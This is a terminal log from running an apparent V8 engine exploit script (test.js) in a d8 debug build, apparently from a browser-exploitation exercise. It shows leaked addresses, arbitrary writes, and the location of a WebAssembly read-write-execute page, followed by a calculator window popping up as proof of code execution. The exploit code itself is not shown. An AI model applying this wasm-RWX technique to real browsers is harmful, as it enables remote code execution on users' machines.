 ➜ x64.debug git:(568979f4d8) ✗ ./d8 ./test.js
[*] find two : b9 and b13
[*] target addr is leaked: 25506953181425
[*] target addr has been write with data: 25506953181425
[*] shared info addr is leaked: 25506953181369
[*] target addr has been write with data: 25506953181369
[*] wasm Func addr is leaked: 25506953181329
[*] target addr has been write with data: 25506953181329
[*] wasm Instance addr is leaked: 25506953180961
[*] target addr has been write with data: 25506953180961
[*] wasm rwx addr is leaked: 12197842112512
[*] target addr has been write with data: 12197842112512
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type FontStruct
Calculator
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ¸
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =